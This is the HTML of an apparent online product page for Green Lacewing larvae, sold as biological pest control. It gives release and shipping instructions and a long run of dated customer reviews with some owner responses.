    </script>
</form><!--end form4-->


</div>


                  
                       </div>    <!--end form div-->
      </div> <!--end order div-->
    
             </section>
  </div>

    

    <div class="clearfix"></div>
<div id="product_tabs">
    <!-- Nav tabs -->
    <ul class="nav nav-tabs nav-justified" role="tablist">
        <li role="presentation" class='active'><a href="#section1_tab_1950" role="tab" data-toggle="tab">Description</a></li>
                    <li role="presentation"><a href="#section2_tab_1950" role="tab" data-toggle="tab">Instructions</a></li>
                             <li role="presentation"><a href="#section3_tab_1950" role="tab" data-toggle="tab">Shipping Info</a></li>
                            <li role="presentation"><a href="#section4_tab_1950" role="tab" data-toggle="tab">Technical</a></li>
                          <li role="presentation"><a href="#section7_tab_1950" role="tab" data-toggle="tab">Reviews</a></li>
   </ul>

    <!-- Tab panes -->
    <div class="tab-content tab_data_container">
               <div role="tabpanel" class="tab-pane active" id='section1_tab_1950'>          
              <p style="color:#cc3300;"><b>Ships Overnight Only. Orders ship on Tuesdays. Order by Wednesday for shipment Tuesday. Minimum 6-day processing time for this beneficial.</b></p>
<p>Green Lacewing larvae, ideal for controlling aphids, are commonly used as <a href="/category/beneficial-insects-generalists" alt="General Garden Predators - Biological Pest Control">generalist predators</a> for garden and farm insect control. Predatory in the larval stage, Green Lacewing feed on a wide range of soft-bodied insects in various life stages. Lacewing larvae are preferred to <a href="/product/assassin-bug-zelus-renardii">Assassin Bugs</a> and <a href="/product/minute-pirate-bug-orius-insidiosus-predator">Minute Pirate Bugs</a> in some growing environments as they are less likely to feed on other beneficial insect populations.</p>
<p>Green Lacewing larvae paralyze their prey with venom and feed on the body fluids of the pest. Each lacewing larva will devour 200 or more pests or pest eggs per week during their two to three week developmental period. Lacewing <a href="/product/green-lacewing-adult-chrysoperla-rufilabris-eggs-larvae">adults</a> can survive the winter in highly sheltered areas; however, most overwintering occurs as pupae or eggs.</p>
<p><span style="color:#445e0b; text-decoration:underline;"><b>Optimal Temperatures:</b></span> 67-90&deg;F, RH >30%</p>
<p><span style="color:#445e0b; text-decoration:underline;"><b>Preferred Food:</b></span> <a href="/category/pest-solver-guide-aphids" alt="How To Control Aphids">Aphids</a>, <a href="/category/pest-solver-guide-mealybugs" alt="Organic Mealybug Control">Mealybugs</a>, <a href="/category/spider-mite-control1" alt="Spider Mite Control Indoors and Outdoors">Spider Mites</a>, <a href="/category/pest-solver-guide-leafhoppers-planthoppers" alt="Natural Control Methods for Leafhoppers">Leafhopper Nymphs</a>, <a href="/category/pest-solver-guide-caterpillars-moths" alt="Caterpillar and Moth Control">Caterpillar Eggs</a>, <A href="/category/pest-solver-guide-scale" alt="Ways to Get Rid of Scale">Immature & Soft Scale</a>, <a href="/category/pest-solver-guide-thrips" alt="Targeted Thrips Control">Thrips</a>, and <a href="/category/pest-solver-guide-whitefly" alt="Best Ways To Control Whitefly">Whiteflies</a>.</p>    
<p>For best results, cultivate habitats that encourage adult lacewing to reproduce and remain in the release area. Nectar, pollen, and honeydew stimulate their reproductive process. If these food sources are not available, adults may disperse. Consider planting annual and perennial plants (<a href="/product/good-bug-flower-seeds-attract-feed-beneficial-insects">Good Bug Power Blend</a>) to provide pollen and nectar throughout the year. ARBICO's <a href="/product/good-bug-meal-attract-keep-beneficial-insect-food">Good Bug Power Meal</a> provides an artificial diet for the adults and contains necessary nutrients for reproduction. Studies have shown that spraying field crops with supplemental food sources increases egg laying considerably.</p>
<p><span style="color:#445e0b; text-decoration:underline;"><b>Release Rates:</b></span> Release Green Lacewing larvae at a rate of 2 larvae per 20 pest insects, 2 larvae per square foot or 10,000-50,000 larvae per acre. Larvae should be released immediately upon receipt. Treat severe infestations using <a href="/category/integrated-pest-management-DIY" alt="Nine Steps of IPM">integrated pest management</a> methods. It may be beneficial to use a knockdown spray prior to releasing beneficial insects in these cases. </p>
<p><b><i>PLEASE NOTE: Ants and aphids have a symbiotic relationship. This is due to the fact that ants value the secretions of the aphids (honeydew) as a food source. The ants aggressively protect the aphids from other insect threats and the aphids produce the honeydew they crave. For this reason, before you begin any treatment to control aphids with predatory insects you will need to eradicate the ants in the area to be treated. Otherwise, they will wipe out any beneficials you introduce.</b></i></p>                     
              <p><b>This Product Controls These Pests or Diseases: </b><a href="/category/alfalfa-weevils" alt="Alfalfa Weevil Control" target="_blank">Alfalfa Weevil</a> (<i>Hypera postica Gyllenhal</i>), <a href="/category/aphid-control-prevention-ipm" alt="Aphid Control" target="_blank">Aphids</a> (<i>Mult</i>), <a href="/category/Armyworm-Control-Options" alt="Armyworm Control" target="_blank">Armyworms</a> (<i>Pseudaletia unipuncta</i>), Asparagus Beetles (<i>Crioceris asparagi (common); Crioceris duodecimpunctata (spotted)</i>), Bean Beetles - Mexican Bean Beetle (<i>Epilachna varivestis Mulsant</i>), Bean Thrips (<i>Caliothrips fasciatus</i>), Beet Armyworm (<i>Spodoptera exigua (Hubner)</i>), Beet Leafhopper (<i>Circulifer tenellus</i>), Black Scale (<i>Saissetia oleae</i>), Brown Almond Mite (<i>Bryobia rubrioculus</i>), California Laurel Aphid (<i>Euthoracaphis umbellulariae</i>), Caterpillar Eggs (<i>Mult</i>), Coconut Mealybug (<i>Nipaecoccus nipae</i>), Colorado Potato Beetle (<i>Leptinotarsa decemlineata</i>), Grape Leafhopper (<i>Erythroneura elegantula</i>), Greenhouse whitefly (<i>Trialeurodes vaporariorum</i>), <a href="/category/Armyworm-Control-Options" alt="Armyworm Control" target="_blank">Armyworms</a> (<i>Circulifer tenellus</i>), Leafhopper (<i>Empoasca sp</i>), Mealybug (<i>Planococcus citri</i>), Mealybug (<i>Pseudococcus sp</i>), Mexican Bean Beetle (<i>Epilachna varivestis Mulsant</i>), Mites (<i>Tetranychus sp</i>), Oleander Scale (<i>Phenacaspis sp</i>), Potato Leafhopper (<i>Empoasca fabae</i>), Potato Leafhopper; Bean Jassid (<i>Empoasca fabae</i>), <a href="/category/psyllid-control" alt="Psyllid Control" target="_blank">Psyllids</a> (<i>Mult</i>), <a href="/category/pest-solver-guide-scale" alt="Scale Control" target="_blank">Scale</a> (<i>Mult.</i>), Silverleaf whitefly (<i>Bemisia sp</i>), <a href="/category/spider-mite-control" alt="Spider Mites Control" target="_blank">Spider Mites</a> (<i>Mult</i>), Sweet Potato Whitefly (<i>Bemisia tabaci</i>), Sweetpotato Whitefly (<i>Bemisia sp</i>), <a href="/category/pest-solver-guide-thrips" alt="Thrips Control" target="_blank">Thrips</a> (<i>Franklinothrips sp</i>), <a href="/category/Tobacco-budworm-control" alt="Tobacco budworm Control" target="_blank">Tobacco Budworm</a> (<i>Heliothis virescens</i>), Two-Spotted Spider Mite (<i>Tetranychus urticae</i>)</p>               </div>
                       <div role="tabpanel" class="tab-pane" id="section2_tab_1950">
                <p><b>Bottle & Bag Releases:</b> Prior to releasing Green Lacewing larvae, tilt and gently rotate the bottle/bag to mix contents. Keep the container sealed until you are in the treatment area. Once you are ready to apply, open the container and gently tap contents directly onto plant foliage in areas affected by pests. Disperse throughout the growing area. It may be beneficial to mist down foliage prior to applications as it raises the relative humidity and allows the medium to stick more easily. </p>  <p><b>Hex Frame Releases:</b> Peel back the organdy material covering the compartments little by little. Gently tap the larvae onto the target plants or treatment areas. The larvae should be released on the day of receipt. Focus on spreading lacewing larvae throughout the affected area when releasing. Mobility from plant to plant can be limited if plants do not touch.</p>  <p>Green lacewing larvae will feed for 2-3 weeks, after which they pupate into adults. At this time, you may wish to introduce more larvae or <a href="/product/green-lacewing-eggs-chrysoperla-rufilabris-predator" alt="lacewing eggs for sale">eggs</a> depending on the severity of pest issues and your growing season.</p><br>                                                <p><b>Environment: </b>Outdoors, Crops, Orchards & Vineyards, Nursery, Greenhouse, Grow Room, Hydroponics, Aquaponics, Pond & Environment, Interiorscapes, Container Plants</p>                <p><b>Storage: </b>On receipt, place containers in a cool shaded area until ready to use. Do not expose to direct sunlight. </p>              <p><b>Viability Note: </b>If you plan to check for viability, please do so upon receipt and prior to releasing the beneficial insects. Many predators and parasites are small and can be difficult to spot once released. If you believe there are issues with viability, please contact us at <a href="tel:18008272847">1-800-827-2847</a> or <a href="mailto:customercare@arbico.com">customercare@arbico.com</a>.</p>        </div>
                                 <div role="tabpanel" class="tab-pane" id="section3_tab_1950">
               <p><b><span style="color:#cc3300;">When will my order ship?<br /></span></b>
<span style="color:#cc3300;"><b>&bull; </b>Orders ship Tuesdays only. <br />
<span style="color:#cc3300;"><b>&bull; </b>Orders placed by Wednesday will ship on Tuesday (minimum 6 days for order processing). <br />
<span style="color:#cc3300;"><b>&bull; </b>Call us at <a href="tel:18008272847">1-800-827-2847</a> with questions about shipment of Green Lacewing Larvae in bottles. </span></p>

<br>               <p><b>Cannot Be Shipped To: </b>HI,PR,VI,GU,AS,PW,AK</p>               <p><b>Shipping Restrictions: </b>Ships FedEx Priority Overnight Only.</p>               <p><b>What's In The Package: </b>2nd instar Green Lacewing Larvae (<i>Chrysoperla rufilabris</i>) mixed with buckwheat. Hex frames do not contain any carrier medium.</p>        </div>
                              <div role="tabpanel" class="tab-pane" id="section4_tab_1950">
            <p><b>Warning &amp; Toxicities: </b>Larvae are cannibalistic if confined together without food. Release as soon as possible.</p>                        <p><b>Shelf Life: </b>Release as soon as possible after receipt. If immediate release is not possible, place containers in a cool shaded area until ready to use. Use within 4 hours of receipt.</p>                    </div>
                                             <div role="tabpanel" class="tab-pane" id="section7_tab_1950">
                   <div id="reviews">   
      <h3>Reviews</h3>
          
     
           <a href="/create_review/green-lacewing-larvae-chrysoperla-rufilabris/mealybug-control-succulents">Write a review</a>
      
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>The good bugs</strong></div>
         <div class="rev-info">Feb  3, 2021&nbsp;&nbsp;|&nbsp;&nbsp;By KRISTAL J AGOSTINO</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I believe green lacewings are the best choice to protect my house plant investment from pests. Process is easy, customer service friendly and helpful. And it wasn't scarey at all to set these guys loose in my house. The little guys are kinda cute. Will buy again!</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>mostly pupa it seems</strong></div>
         <div class="rev-info">Feb  3, 2021&nbsp;&nbsp;|&nbsp;&nbsp;By andrew</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">was hoping to have the larvae for a week or more before they go into pupa but when it came, theirs ALOT OF PUPA . kinda wished i orders eggs </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Lacewing Larvae </strong></div>
         <div class="rev-info">Jan 23, 2021&nbsp;&nbsp;|&nbsp;&nbsp;By Aleina Coddington </div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I've order beneficial insects from many companies, however, Arbico-organics is by far the best quality! All the bugs were alive and ready for action. And I loved the packaging the bugs came in, made for super easy distributing & clean up. I will forever be ordering my beneficial bugs from Arbico-organics!!!! </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Green Lacewing Larva Take Rapid Control of Thrips in Bioactive Enclosure. </strong></div>
         <div class="rev-info">Dec  7, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Josef Goldufsky</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I have turned to Arbico Organics many times to help with controlling "nuisance pests" that are common of bioactive enclosures. Their SF nematodes work wonders with controlling fungus gnats without affecting springtails and isopods. After a sudden outbreak of thrips that nearly destroyed my morning glory flowers in one enclosure, I ordered the green lacewing larva, aka "aphid lions." After a couple of days (2-4 days) following their release, the thrips were completely gone. However, I would highly recommend the cardboard container if you choose to add these to a bioactive enclosure or potted house plants. Unfortunately, I ordered the larva in rice seeds and it was a trying task to separate the green lacewing larva and a number of eggs from the seed pods, as I did not want the pods to litter the enclosure. I still managed to get hundreds of rice pods in the enclosure which I am still removing day by day. These green lacewing larva provide a rapid response to controlling thrips (and I am certain other unwanted plant predators) and add an extra layer of biosecurity to bioactive enclosures.   </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Lacewing larvae did the job</strong></div>
         <div class="rev-info">Aug  6, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Pastor Tommy</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Our farm team discovered aphids were multiplying quickly in one of our high tunnels. We placed an order for Lacewing larvae that same day. Our order came when promised and the larvae was applied the same day. Our pest problem was resolved quickly and with eggs already present for the next battle. </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Tips and Tricks</strong></div>
         <div class="rev-info">Jul  1, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Da</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">I have been battling a mealybug infestation on my prized coffee tree that I keep indoors. The tree is very large, so spraying just cannot cover it. I have found that the lacewings along with using SNS 209 as a systemic has been the best combo. I will agree with others that the dispersal is messy and for me and the height of my plant that the recommended dispersal method just did not work. Just a lot of hulls on the ground or stuck to honeydew and not a lot of larvae. I found that for tall and wide plants, it is useful to put the hulls in a coffee filter and place them in the plant. The little larvae will scurry out, hopefully not eating too many of each other, and you can easily remove the coffee filters after a few days... I will agree with some of the reviews that claim that they do eat each other - which they are known to do. I will also add that if you are hoping to establish a breeding population and you have a cat... it is not going to happen. The new adults are really bad fliers and your cat is going to get wise of this. Mine sat every night for a week and a half to catch adults.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Amazing Results!</strong></div>
         <div class="rev-info">Jun 27, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Kathy Daigle</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I'm growing Tropical Milkweed as part of creating a Monarch butterfly habitat. Aphids LOVE milkweed. Despite daily, and sometimes twice daily, "blasting" them off the plants with water, they were becoming difficult to control and the milkweed was dropping large numbers of leaves and was clearly stressed. I purchased 1000 Lacewing larvae and placed them throughout my milkweeds on the day they arrived. I was very happy to see MANY active larvae before I released them. I am just stunned - and HAPPY - by how quickly they eliminated the aphids! Approximately 3 days after release I didn't see ANY aphids!! My plants, now 2 weeks later, are still aphid-free! My plants are thriving and the leaf-drop has stopped. I can not recommend the Lacewing larvae enough! Buy them - you won't be sorry! Additionally, I am seeing Lacewing eggs on my plants. I know these are not from the recently released larvae but from native Lacewings already present in my garden. Wow! My goal of greatly increasing the native Lacewing population has been realized with the purchase of the larvae. Just be careful when you are "grooming" your plants - removing dead leaves and damaged branches. Look carefully at the debris before throwing it away - tiny little Lacewing eggs on hair-like projections are often seen. When I see them I gently separate that piece and place it back amongst my milkweeds.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Lacewing </strong></div>
         <div class="rev-info">Jun  1, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Sheryl</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">The packaging was amazing. Came in a box with ice to keep cool. Arrived in good shape and I dispersed them in the evening to let them get started before the heat of the day.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Great Bug control!</strong></div>
         <div class="rev-info">May 29, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Hannah</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">These little guys are awesome. I release them on around 150 indoor plants to help maintain a healthy pest level. They always ship super fast and are really easy to release. They are hard to see at first but after a week or two you can see them at work. </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Green Lacewing 1000 count larvae </strong></div>
         <div class="rev-info">May  5, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Katherine Funchion</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">I do not use any pest products in my home with 3 small children and pets around so I ordered these lacewings hoping to get my spider mite issue under control. My kiddos adore insects too, so it was a win win choice.
I spread them out and waited. Witnessed a handful doing there work, but I haven't seen any activity since the first few days. I think a large amount of larvae possibly consumed each other prior to getting on the plants. Still hoping to see at least one lacewing out of 1,000.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Live bugs</strong></div>
         <div class="rev-info">Mar 13, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Michael Motes</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Green lacewing larvae arrived alive. </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Lacewings</strong></div>
         <div class="rev-info">Mar  8, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Dan</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">Customer service was very helpful picking the right product for my needs.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Highly recommended </strong></div>
         <div class="rev-info">Feb 22, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Jessie </div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">This company was fast, affordable and all my insects arrived happy and healthy! I'd ordered a 400 count of green lacewing larvae, they've acclimated well and are thriving! I would highly recommend this company for any of your predatory bug needs! </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>These are great!</strong></div>
         <div class="rev-info">Dec 31, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By Ryan</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">From my experience with another online company from Amazon that come in with rice husks, these are way better.  I can visually see plenty of live lacewing larvae crawling around unlike when rice husks are used.  I don't believe it's an effective enough barrier for them to prevent cannibalization.  That said, I can say nothing about a similar product by Arbico since I haven't tried it.

As far as it's utility, well, I can say with the combination of H. miles and this product along with pre-emptively treating my soil with boiling water, the combination of these 3 seemed to have controlled my fungus gnat problems.  Boiling alone does not work but it does control the pest population down precipitously.  In my experience they can always come back if the amount of boiling water is not enough to kill the pests more buried under ground.  Alternatively, the cool wet soil can be an attractive bed for these flies to lay eggs on after.  After placing both H. miles and these larvae, instead of infestation, I have a well-controlled pest population so much so that it takes me many minutes to sometimes hours to find a crawling or flying gnat. 

Alternativey, some sources recommend to take the top 2" of the soil and bake it, then seed them with beneficials thereafter upon cooling.  I haven't tried this method but it does make since given my experience above.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Lacewing Larvae</strong></div>
         <div class="rev-info">Nov 27, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By Stacia J Bielecki</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">I received this package early in the morning on Wednesday. I promptly put the larvae on my plants and let them go to work. I do believe that they are doing what they are supposed to. I don't think there were 400 in the grid like I ordered though. </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>lacewing larvae</strong></div>
         <div class="rev-info">Oct 22, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By Gideon James</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Product arrived as expected and in great shape.  The one time I had an issue Arbico resolved it quickly.  Their service and customer service is fantastic and the product did what I needed it to do.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Awesome</strong></div>
         <div class="rev-info">Sep 24, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By John Draisey</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">They came in perfect condition and removed all my aphids from my tomato plant.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Works great for aphids</strong></div>
         <div class="rev-info">Sep  6, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By Rachel E Howe</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I got the bottle of 1000 green lacewing larvae to help with the aphid infestation on my tomatoes. I sprinkled these little warriors over my plants as soon as the bottle came in, and there's been a significant decrease in the population since! My only gripe is that they don't come in smaller amounts, but I can hardly complain. I needed less than 100 larvae for my 32-sq-ft raised bed garden, but I split this between my garden and a family member's, and sprinkled them over my pots... it was survival of the fittest bug out there! Hopefully they'll lay eggs and reproduce for a second round of aphid-feasting. Great product, checked they were live upon arrival, and am very happy with the results.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Not worth it</strong></div>
         <div class="rev-info">Apr 24, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By Adam Smith</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">I usually get thrips every April. Even when I try prevenitive methods I'll still get them. So I bought these to save a little money because of how expensive these freaking things can be. Shipping going up to $50 one day then the $60 the next. Well anyway they got rid of the thrips but all the spots I sprinkled the rice hulls got infested with mites. I have never had mites in my garden before I used this product. I wasn't going to leave a bad review until I contacted arbbico for a refund or maybe a better solution. The lady told me to raise my humidity and buy more predator mites. Lol no refund just spend more of your money and I might work better I dunno lol. Don't waste your time here. Not to mention she wasn't the most polite person on the phone with a condescending tone. (Duh they didn't work because theyre not for mites) I didn't have the mites till they got there. I rather of just kept th thrips!!! Only reason I tried this company out is  because they're the only ones that carry larvea. There's other companies that will get you your product faster and with a lower price and not some out of this world shipping charge. This company will never get my return business. </div>
                    <div class='content_box'>Owner Response: Hi Adam, 
I am sorry you are dissatisfied. The rice hulls they ship in are sterilized to ensure no other bugs are being sent with the beneficials. It looks like the shipping charge was around $25, which is normal for next day shipping. We do recommend Green Lacewing Eggs for controlling recurring pest problems because they tend to establish themselves better than the larvae. If you have further questions about integrated pest management or proper use of biological contols, please call us at 1-800-827-2847.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Jattabra</strong></div>
         <div class="rev-info">Mar 12, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By Ashleigh</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Perfect </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Great products</strong></div>
         <div class="rev-info">Oct 26, 2018&nbsp;&nbsp;|&nbsp;&nbsp;By Rob Prescott</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments"> I recently purchased 1000 count of green lace wings. They arrived alive as guaranteed. And worked beautifully! I tried other companies with no success and a Hassel when trying to get a warrantied product. From here on out I'll be working with Arbico for all of my pest control needs. Thanks Arbico!</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Works well!</strong></div>
         <div class="rev-info">May 11, 2018&nbsp;&nbsp;|&nbsp;&nbsp;By Richard</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Excellent product! Aphids don't stand a chance! Thanks again</div>
                    <div class='content_box'>Owner Response: Glad to hear it! Thank you for the feedback.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Very disappointing</strong></div>
         <div class="rev-info">May 10, 2018&nbsp;&nbsp;|&nbsp;&nbsp;By Daniel R</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">Counted less than a dozen larvae in the bottle even after pouring out some of the contents onto white paper to see the larvae as suggested. For the price and cost of shipping not worth it. Maybe buying the eggs would be a better way to go.</div>
                    <div class='content_box'>Owner Response: Thank you for the input, Daniel. Please contact us regarding low viability or dead shipments of beneficial insects. We guarantee live delivery, so we can replace them if necessary. Contact us at 1-800-827-2847.</div>
                  <br/>
  
                  </div>
           </div>            
           
        </div>
    </div>
</div>

  
      
  <section id="suggested_products" class="clearfix">
          <header>
        <div id="cap">        <h4>SUGGESTED PRODUCTS:</h4>
        </div>              </header>
    
    <ul class="mini-product-list MagicScroll pad_tp20">
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/1949/" title="Green Lacewing Larvae - 400 - Hex Frame"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/thumb/1110005-s.jpg" alt="Green Lacewing Larvae - 400 - Hex Frame" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/1949/">Green Lacewing Larvae - 400 - Hex Frame</a></div>
                <div class='price'>
                                    $28.00
                              </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/" title="Green Lacewing Eggs"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1110001-GLW-Eggs-300x300.webp" alt="Green Lacewing Eggs" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/">Green Lacewing Eggs</a></div>
                <div class='price'>
                                            
     
                 <del id="sprice_1950"></del>
              <label for="price_1950" aria-label="Price" class="sr-only">Price</label>
